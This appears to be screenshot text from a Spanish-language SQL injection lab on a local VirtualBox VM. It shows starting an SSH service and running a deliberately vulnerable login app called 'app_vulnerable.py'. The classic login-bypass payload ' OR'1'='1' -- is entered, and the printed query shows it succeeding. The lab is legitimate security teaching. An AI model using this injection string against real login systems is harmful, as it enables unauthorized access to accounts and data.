 14 de ene 18:30
jeanpearre@jeanpearre-VirtualBox: ~
lines 1-6/6 (END)
jeanpearre@jeanpearre-VirtualBox:~$ sudo systemctl start ssh
[sudo] contraseña para jeanpearre:
jeanpearre@jeanpearre-VirtualBox:~$ systemctl status ssh
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/usr/lib/systemd/system/ssh.service; di
Active: active (running) since Wed 2026-01-14 18:12:56
TriggeredBy: ● ssh.socket
Docs: man:sshd(8)
man:sshd_config(5)
Process: 6655 ExecStartPre=/usr/sbin/sshd -t (code=exite
Main PID: 6657 (sshd)
Tasks: 1 (limit: 4601)
Memory: 2.1M (peak: 2.4M)
CPU: 77ms
CGroup: /system.slice/ssh.service
└─6657 "sshd: /usr/sbin/sshd -D [listener] 0 of
ene 14 18:12:56 jeanpearre-VirtualBox systemd[1]: Starting s
ene 14 18:12:56 jeanpearre-VirtualBox sshd[6657]: Server lis
ene 14 18:12:56 jeanpearre-VirtualBox sshd[6657]: Server lis
ene 14 18:12:56 jeanpearre-VirtualBox systemd[1]: Started ss
lines 1-18/18 (END)
Kali Linux [Corriendo] - Oracle VirtualBox
(jeanpearre) 192.168.100.11 — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista
jeanpearre@jeanpearre-VirtualBox:~$
jeanpearre@jeanpearre-VirtualBox:~$ cd ~/Documentos/InyeccionSQL/
jeanpearre@jeanpearre-VirtualBox:~/Documentos/InyeccionSQL$ python3 app_vulnerable.py
1. Login
2. Buscar preso
3. Insertar visita
4. Salir
Opción: 1
Usuario: ' OR'1'='1' --
Password: ingresando
[DEBUG] Consulta ejecutada:
SELECT * FROM usuarios
WHERE username = '' OR'1'='1' --' AND password = 'ingresando'
[+] Login exitoso
1. Login